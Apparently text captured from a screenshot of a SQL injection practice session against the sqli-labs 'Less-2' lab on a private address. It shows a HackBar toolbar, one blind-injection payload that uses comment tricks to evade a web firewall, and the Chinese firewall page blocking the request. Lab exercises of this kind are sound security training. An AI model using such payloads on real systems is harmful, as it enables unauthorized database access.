 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://192.168.237.128/Less-2/
?id=1 and substring(user(/*!)*/,1,1)='r' --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
T9Sec Team